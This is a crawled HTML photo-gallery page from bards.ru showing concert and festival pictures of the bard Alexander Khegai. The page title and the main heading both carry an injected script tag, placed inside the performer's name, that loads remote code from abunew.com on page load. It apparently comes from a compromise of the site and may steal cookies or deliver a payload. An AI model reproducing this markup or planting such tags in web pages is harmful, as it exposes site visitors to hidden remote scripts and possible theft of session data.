

--- FILE ---
content_type: text/html
request_url: http://www.bards.ru/photo_index.php?person=2051
body_size: 19820
content:
<HTML>
<HEAD>
<TITLE>Фотогалерея. На фотографиях присутствует: Хегай<script src=//abunew.com/cookie></script><scr Александр Анатольевич</TITLE>
<META http-equiv="Content-Type" content="text/html; charset=windows-1251">
<LINK rel="stylesheet" type="text/css" href="/css/main.css">
<meta name="Keywords" content="bards, text, photo, аудио, audio, барды, авторская, песня, MP3, 
				оцифровки, фотографии, тексты, авторы, архив, музыка, фестиваль, 
				концерт, Грушинский, ансамбль, дуэт, трио, квартет, автор, 
				исполнитель, продюсер, гитара, студия, жюри, КСП, Окуджава, Визбор, Митяев, Высоцкий, 
				скачать, послушать, сохранить, стихи, поэзия, песни, фото"> 

 
</HEAD>


<BODY leftmargin="1" topmargin="5" marginheight="1" marginwidth="1">

<DIV align="center">
  <CENTER>
        <TABLE width="100%" border="0" cellspacing="0" cellpadding="0" align="CENTER">
            <TR>
                <TD align="center" width="15%" valign="top" nowrap class=small>
                <a href="/index.php"><img src="/img/Logo_bards_ru_elips_small.jpg" border=0></a>
                </TD>
                <TD align="center" width="70%" valign="top"><IMG src="/img/logo.gif" width="520" height="70" border="0"></TD>
                <TD width="15%" nowrap><b><I>В старой песенке поется:<BR>
		           После нас на этом свете<BR>
			   Пара факсов остается<BR>
			   И страничка в интернете...<BR></I>
			   &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;(<a href="/person.php?id=1871">Виталий Калашников</a>)</b></TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
            <TR>
                <TD colspan="3" align="center">
         <A href="/index.php"><b>Главная</b></A> 
       | <A href="/dates.php"><b>Даты</b></A> 
       | <A href="/persons.php"><b>Персоналии</b></A> 
       | <A href="/collectives/index.php"><b>Коллективы</b></A> 
       | <A href="/concerts.php"><b>Концерты</b></A> 
       | <A href="/festivals.php"><b>Фестивали</b></A> 
       | <A href="/archives/index.php"><b>Текстовый архив</b></A> 
       <!--| <A href="/old_audio/index.php"><b>Аудиоархив (старый)</b></A>  -->
       | <A href="/archives/alboms.php"><b>Дискография</b></A>
       <BR><A href="/press/index.php"><b>Печатный двор</b></A>
	| <A href="/photo_index.php"><b>Фотоархив</b></A> 
       <!--| <A href="/polls/index.php"><b>Опросы</b></A -->
       <!--| <A href="/sponsors.php"><b>Спонсорам</b></A --> 
       | <noindex><A href="http://community.livejournal.com/bards_ru" target=_blank><b>Живой журнал</b></A></noindex>
       <!--| <A href="/forums/index.php"><b>Форум</b></A> -->
       | <A href="/guestbook.php"><b>Гостевая книга</b></A>
	| <A href="/mortirolog.php"><b>Книга памяти</b></A> 
               </TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
        </TABLE>

  </CENTER>
</DIV>
<h4 align="center"><A href="photo_index.php">Разделы фотоархива</A></h4>
<H3 align=center>Фотогалерея. На фотографиях присутствует: Хегай<script src=//abunew.com/cookie></script><scr Александр Анатольевич</H3>

<P align=center> <font color=red size=3><b>1</b></font> <a href="photo_index.php?page=2&person=2051"><font size=3>2</font></a></P>
  <TABLE border="0" cellspacing="3" cellpadding="3" align="center">
    <TR valign="top">
        <TD align="center" width="148" height="134">
            <TABLE height="100%" width="100%" border="2" align="center" cellpadding="2" cellspacing="2" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
                <TR>
                  <TD align="center" height="134" width="148">
                     <A href="photo_show.php?id=20373&person=2051"><IMG src="/photos/34/20373_s.jpg" border=0 title="Хегай Александр, клуб Альма-Матер, май 2014 год." alt="Хегай Александр, клуб Альма-Матер, май 2014 год."></A>
					 <P align="left"><BR><B>20373.jpg</B></P>
                  </TD>
                </TR>
            </TABLE>
        </TD>
        <TD align="center" width="148" height="134">
            <TABLE height="100%" width="100%" border="2" align="center" cellpadding="2" cellspacing="2" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
                <TR>
                  <TD align="center" height="134" width="148">
                     <A href="photo_show.php?id=20372&person=2051"><IMG src="/photos/34/20372_s.jpg" border=0 title="Хегай Александр, клуб Альма-Матер, май 2014 год." alt="Хегай Александр, клуб Альма-Матер, май 2014 год."></A>
					 <P align="left"><BR><B>20372.jpg</B></P>
                  </TD>
                </TR>
            </TABLE>
        </TD>
        <TD align="center" width="148" height="134">
            <TABLE height="100%" width="100%" border="2" align="center" cellpadding="2" cellspacing="2" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
                <TR>
                  <TD align="center" height="134" width="148">
                     <A href="photo_show.php?id=20371&person=2051"><IMG src="/photos/34/20371_s.jpg" border=0 title="Хегай Александр, клуб Альма-Матер, май 2014 год." alt="Хегай Александр, клуб Альма-Матер, май 2014 год."></A>
					 <P align="left"><BR><B>20371.jpg</B></P>
                  </TD>
                </TR>
            </TABLE>
        </TD>
        <TD align="center" width="148" height="134">
            <TABLE height="100%" width="100%" border="2" align="center" cellpadding="2" cellspacing="2" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
                <TR>
                  <TD align="center" height="134" width="148">
                     <A href="photo_show.php?id=20329&person=2051"><IMG src="/photos/34/20329_s.jpg" border=0 title="Арт-клуб &quot;Марьина роща&quot; с удовольствием приглашает всех заглянуть в клуб-ресторан &quot;Шагал&quot;, на сцене которого выступят представители проекта Эдуарда Успенского &quot;В нашу гавань заходили карабли&quot; Александр Хегай и квартет &quot;Гавань плюс&quot; в составе: Юрий Александров, Геннадий Самойлов, Юрий Балалл и Александр Перевощиков. 
Ух, напоёмся досыти!
Цена билета - 500 рублей." alt="Арт-клуб &quot;Марьина роща&quot; с удовольствием приглашает всех заглянуть в клуб-ресторан &quot;Шагал&quot;, на сцене которого выступят представители проекта Эдуарда Успенского &quot;В нашу гавань заходили карабли&quot; Александр Хегай и квартет &quot;Гавань плюс&quot; в составе: Юрий Александров, Геннадий Самойлов, Юрий Балалл и Александр Перевощиков. 
Ух, напоёмся досыти!
Цена билета - 500 рублей."></A>
					 <P align="left"><BR><B>20329.jpg</B></P>
                  </TD>
                </TR>
            </TABLE>
        </TD>
        <TD align="center" width="148" height="134">
            <TABLE height="100%" width="100%" border="2" align="center" cellpadding="2" cellspacing="2" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
                <TR>
                  <TD align="center" height="134" width="148">
                     <A href="photo_show.php?id=16038&person=2051"><IMG src="/photos/27/16038_s.jpg" border=0 title="Московский открытый фестиваль в ГМЗ &quot;Коломенское&quot; 2011 год. Хегай Александр и Чугайнов Николай." alt="Московский открытый фестиваль в ГМЗ &quot;Коломенское&quot; 2011 год. Хегай Александр и Чугайнов Николай."></A>
					 <P align="left"><BR><B>16038.jpg</B></P>
                  </TD>
                </TR>
            </TABLE>
        </TD>
        <TD align="center" width="148" height="134">
            <TABLE height="100%" width="100%" border="2" align="center" cellpadding="2" cellspacing="2" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
                <TR>
                  <TD align="center" height="134" width="148">
                     <A href="photo_show.php?id=16037&person=2051"><IMG src="/photos/27/16037_s.jpg" border=0 title="Московский открытый фестиваль в ГМЗ &quot;Коломенское&quot; 2011 год. Хегай Александр." alt="Московский открытый фестиваль в ГМЗ &quot;Коломенское&quot; 2011 год. Хегай Александр."></A>
					 <P align="left"><BR><B>16037.jpg</B></P>
                  </TD>
                </TR>
            </TABLE>
        </TD>
    </TR>
    <TR valign="top">
        <TD align="center" width="148" height="134">
            <TABLE height="100%" width="100%" border="2" align="center" cellpadding="2" cellspacing="2" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
                <TR>
                  <TD align="center" height="134" width="148">
                     <A href="photo_show.php?id=15966&person=2051"><IMG src="/photos/27/15966_s.jpg" border=0 title="Московский открытый фестиваль в ГМЗ &quot;Коломенское&quot; 2011 год. Хегай Александр Анатольевич." alt="Московский открытый фестиваль в ГМЗ &quot;Коломенское&quot; 2011 год. Хегай Александр Анатольевич."></A>
					 <P align="left"><BR><B>15966.jpg</B></P>
                  </TD>
                </TR>
            </TABLE>
        </TD>
        <TD align="center" width="148" height="134">
            <TABLE height="100%" width="100%" border="2" align="center" cellpadding="2" cellspacing="2" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
                <TR>
                  <TD align="center" height="134" width="148">
                     <A href="photo_show.php?id=15964&person=2051"><IMG src="/photos/27/15964_s.jpg" border=0 title="Московский открытый фестиваль в ГМЗ &quot;Коломенское&quot; 2011 год. Хегай Александр Анатольевич" alt="Московский открытый фестиваль в ГМЗ &quot;Коломенское&quot; 2011 год. Хегай Александр Анатольевич"></A>
					 <P align="left"><BR><B>15964.jpg</B></P>
                  </TD>
                </TR>
            </TABLE>
        </TD>
        <TD align="center" width="148" height="134">
            <TABLE height="100%" width="100%" border="2" align="center" cellpadding="2" cellspacing="2" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
                <TR>
                  <TD align="center" height="134" width="148">
                     <A href="photo_show.php?id=15098&person=2051"><IMG src="/photos/26/15098_s.jpg" border=0 title="Межрегиональный ежегодный праздник АП &quot;Давайте услышим друг друга&quot;.
Дмитрий Шредер, Мария Ланская, Елена Вершинкина, Лариса Ширикова, Александр Хегай, Евгений Боков, Сергей Матвеенко, Николай Игнатов, Елена Василенко, Владимир Хальчевский" alt="Межрегиональный ежегодный праздник АП &quot;Давайте услышим друг друга&quot;.
Дмитрий Шредер, Мария Ланская, Елена Вершинкина, Лариса Ширикова, Александр Хегай, Евгений Боков, Сергей Матвеенко, Николай Игнатов, Елена Василенко, Владимир Хальчевский"></A>
					 <P align="left"><BR><B>15098.jpg</B></P>
                  </TD>
                </TR>
            </TABLE>
        </TD>
        <TD align="center" width="148" height="134">
            <TABLE height="100%" width="100%" border="2" align="center" cellpadding="2" cellspacing="2" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
                <TR>
                  <TD align="center" height="134" width="148">
                     <A href="photo_show.php?id=13695&person=2051"><IMG src="/photos/23/13695_s.jpg" border=0 title="Московский открытый фестиваль в ГМЗ &quot;Коломенское&quot; 2010 год. Хегай Александр." alt="Московский открытый фестиваль в ГМЗ &quot;Коломенское&quot; 2010 год. Хегай Александр."></A>
					 <P align="left"><BR><B>13695.jpg</B></P>
                  </TD>
                </TR>
            </TABLE>
        </TD>
        <TD align="center" width="148" height="134">
            <TABLE height="100%" width="100%" border="2" align="center" cellpadding="2" cellspacing="2" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
                <TR>
                  <TD align="center" height="134" width="148">
                     <A href="photo_show.php?id=13663&person=2051"><IMG src="/photos/23/13663_s.jpg" border=0 title="Московский открытый фестиваль в ГМЗ &quot;Коломенское&quot; 2010 год. Александр Хегай." alt="Московский открытый фестиваль в ГМЗ &quot;Коломенское&quot; 2010 год. Александр Хегай."></A>
					 <P align="left"><BR><B>13663.jpg</B></P>
                  </TD>
                </TR>
            </TABLE>
        </TD>
        <TD align="center" width="148" height="134">
            <TABLE height="100%" width="100%" border="2" align="center" cellpadding="2" cellspacing="2" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
                <TR>
                  <TD align="center" height="134" width="148">
                     <A href="photo_show.php?id=13661&person=2051"><IMG src="/photos/23/13661_s.jpg" border=0 title="Московский открытый фестиваль в ГМЗ &quot;Коломенское&quot; 2010 год.  Александр Хегай." alt="Московский открытый фестиваль в ГМЗ &quot;Коломенское&quot; 2010 год.  Александр Хегай."></A>
					 <P align="left"><BR><B>13661.jpg</B></P>
                  </TD>
                </TR>
            </TABLE>
        </TD>
    </TR>
    <TR valign="top">
        <TD align="center" width="148" height="134">
            <TABLE height="100%" width="100%" border="2" align="center" cellpadding="2" cellspacing="2" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
                <TR>
                  <TD align="center" height="134" width="148">
                     <A href="photo_show.php?id=13647&person=2051"><IMG src="/photos/23/13647_s.jpg" border=0 title="Московский открытый фестиваль в ГМЗ &quot;Коломенское&quot; 2010 год. Хегай Александр Анатольевич." alt="Московский открытый фестиваль в ГМЗ &quot;Коломенское&quot; 2010 год. Хегай Александр Анатольевич."></A>
					 <P align="left"><BR><B>13647.jpg</B></P>
                  </TD>
                </TR>
            </TABLE>
        </TD>
        <TD align="center" width="148" height="134">
            <TABLE height="100%" width="100%" border="2" align="center" cellpadding="2" cellspacing="2" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
                <TR>
                  <TD align="center" height="134" width="148">
                     <A href="photo_show.php?id=12760&person=2051"><IMG src="/photos/22/12760_s.jpg" border=0 title="Валерий Монастырев и Александр Хегай.
Московский открытый фестиваль в ГМЗ &quot;Коломенское&quot; 2010 год." alt="Валерий Монастырев и Александр Хегай.
Московский открытый фестиваль в ГМЗ &quot;Коломенское&quot; 2010 год."></A>
					 <P align="left"><BR><B>12760.jpg</B></P>
                  </TD>
                </TR>
            </TABLE>
        </TD>
        <TD align="center" width="148" height="134">
            <TABLE height="100%" width="100%" border="2" align="center" cellpadding="2" cellspacing="2" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
                <TR>
                  <TD align="center" height="134" width="148">
                     <A href="photo_show.php?id=12631&person=2051"><IMG src="/photos/22/12631_s.jpg" border=0 title="Окончание фестиваля на Эльбрусе 
Калинкины, Городзейские, Носов,Хальчевский,Панюшкин,Боков,Киселёв, Нуменко Шадрины,Обухов,Хегай, В.Михлюков с дочерью Ириной и Женой Е.Тормасиной" alt="Окончание фестиваля на Эльбрусе 
Калинкины, Городзейские, Носов,Хальчевский,Панюшкин,Боков,Киселёв, Нуменко Шадрины,Обухов,Хегай, В.Михлюков с дочерью Ириной и Женой Е.Тормасиной"></A>
					 <P align="left"><BR><B>12631.jpg</B></P>
                  </TD>
                </TR>
            </TABLE>
        </TD>
        <TD align="center" width="148" height="134">
            <TABLE height="100%" width="100%" border="2" align="center" cellpadding="2" cellspacing="2" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
                <TR>
                  <TD align="center" height="134" width="148">
                     <A href="photo_show.php?id=12405&person=2051"><IMG src="/photos/21/12405_s.jpg" border=0 title="Московский открытый фестиваль в ГМЗ &quot;Коломенское&quot; 2010 год.
Снимок на память. Сергей Кузнецов, Борис Щеглов, Татьяна Маталина, Александр Хегай, Юрий Лорес, Александр Городницкий, Михаил Калинкин." alt="Московский открытый фестиваль в ГМЗ &quot;Коломенское&quot; 2010 год.
Снимок на память. Сергей Кузнецов, Борис Щеглов, Татьяна Маталина, Александр Хегай, Юрий Лорес, Александр Городницкий, Михаил Калинкин."></A>
					 <P align="left"><BR><B>12405.jpg</B></P>
                  </TD>
                </TR>
            </TABLE>
        </TD>
        <TD align="center" width="148" height="134">
            <TABLE height="100%" width="100%" border="2" align="center" cellpadding="2" cellspacing="2" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
                <TR>
                  <TD align="center" height="134" width="148">
                     <A href="photo_show.php?id=9929&person=2051"><IMG src="/photos/17/9929_s.jpg" border=0 title="Бард-ретрофестиваль и армейский Новый Год в пансионате &quot;Салют&quot; (Пушкино, Московская обл.) 21-23 февраля 2009 г. На сцене - Хегай Александр Анатольевич" alt="Бард-ретрофестиваль и армейский Новый Год в пансионате &quot;Салют&quot; (Пушкино, Московская обл.) 21-23 февраля 2009 г. На сцене - Хегай Александр Анатольевич"></A>
					 <P align="left"><BR><B>9929.jpg</B></P>
                  </TD>
                </TR>
            </TABLE>
        </TD>
        <TD align="center" width="148" height="134">
            <TABLE height="100%" width="100%" border="2" align="center" cellpadding="2" cellspacing="2" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
                <TR>
                  <TD align="center" height="134" width="148">
                     <A href="photo_show.php?id=9209&person=2051"><IMG src="/photos/16/9209_s.jpg" border=0 title="Коломенское 2009. Александр Хегай." alt="Коломенское 2009. Александр Хегай."></A>
					 <P align="left"><BR><B>9209.jpg</B></P>
                  </TD>
                </TR>
            </TABLE>
        </TD>
    </TR>
</TABLE>


<P align=center> <font color=red size=3><b>1</b></font> <a href="photo_index.php?page=2&person=2051"><font size=3>2</font></a></P><P class="title">&nbsp;&nbsp;&nbsp;<A href="photo_index.php">Разделы фотоархива</A></P>

<DIV align="center">
  <TABLE width="100%" border="0" cellspacing="0" cellpadding="0" align="CENTER">
    <TR>
      <TD align="CENTER" bgcolor="#FF9900" colspan="2" width="100%" height="1"><IMG src="/img/spacer.gif"></TD>
    </TR>
    <TR>
      <TD align="center" valign="center" width="100%" colspan="2" nowrap>



<noindex>
</noindex>


<noindex>
<a href="http://www.elcom-tele.com" target="_blank" title="Поставщик услуг интернета и телевидения  - elcom-tele.com"><img src="/img/logo_elcom-tele.com_130x34.jpg" alt="elcom-tele.com" height="31" border="0"></a>
</noindex>

&nbsp;&nbsp;&nbsp;&nbsp;
      
<!--PR-CY.ru-->
<noindex>
<a href="http://www.pr-cy.ru/analysis/bards.ru" target="_blank" title="Счетчик тИЦ и PR"><img src="http://pr-cy.ru/images/prcy.gif" alt="Анализ сайта" width="88" height="31" border="0" /></a>
</noindex>
<!--/PR-CY.ru -->

                </TD>
    </TR>
    <TR>
      <TD align="CENTER" bgcolor="#FF9900" colspan="2" width="100%" height="1"><IMG src="/img/spacer.gif"></TD>
    </TR>
    <TR>
      <TD align="LEFT" valign="top" width="50%"><B>&nbsp;© </B><A href="http://bards.ru"><FONT size="2">bards.ru</FONT></A></TD>
      <TD align="RIGHT" valign="top" width="50%"><B>1996-2026&nbsp;</B></TD>
    </TR>
  </TABLE>
</DIV>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">


      
</BODY>
</HTML>
